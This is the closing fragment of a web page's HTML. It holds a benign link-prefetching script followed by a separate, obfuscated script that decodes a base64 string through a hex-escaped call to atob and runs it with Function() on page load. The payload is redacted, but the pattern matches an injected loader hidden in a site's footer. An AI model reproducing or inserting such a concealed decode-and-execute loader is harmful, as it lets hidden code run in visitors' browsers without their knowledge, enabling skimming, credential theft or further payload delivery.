<script type="text/javascript">let urlToPreload,mouseoverTimer,lastTouchTimestamp;const prefetcher=document.createElement("link"),isSupported=prefetcher.relList&&prefetcher.relList.supports&&prefetcher.relList.supports("prefetch"),isDataSaverEnabled=navigator.connection&&navigator.connection.saveData,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset;if(isSupported&&!isDataSaverEnabled){prefetcher.rel="prefetch",document.head.appendChild(prefetcher);const e={capture:!0,passive:!0};document.addEventListener("touchstart",touchstartListener,e),document.addEventListener("mouseover",mouseoverListener,e)}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("touchcancel",touchendAndTouchcancelListener,{passive:!0}),t.addEventListener("touchend",touchendAndTouchcancelListener,{passive:!0}),urlToPreload=t.href,preload(t.href))}function touchendAndTouchcancelListener(){urlToPreload=void 0,stopPreloading()}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1100)return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),urlToPreload=t.href,mouseoverTimer=setTimeout(()=>{preload(t.href),mouseoverTimer=void 0},65))}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||(mouseoverTimer?(clearTimeout(mouseoverTimer),mouseoverTimer=void 0):(urlToPreload=void 0,stopPreloading()))}function isPreloadable(e){if(!e||!e.href)return;if(urlToPreload==e.href)return;const t=new URL(e.href);return!(!(allowExternalLinks||t.origin==location.origin||"instant"in e.dataset)||!["http:","https:"].includes(t.protocol)||"http:"==t.protocol&&"https:"==location.protocol||!(allowQueryString||!t.search||"instant"in e.dataset)||t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in e.dataset)||void 0}function preload(e){prefetcher.href=e}function stopPreloading(){prefetcher.removeAttribute("href")}</script>
<script>
  let _0xcb0c79 = "[base64] [base64]";Function(window["\x61\x74\x6F\x62"](_0xcb0c79))();
</script>

 
    </body>
</html>
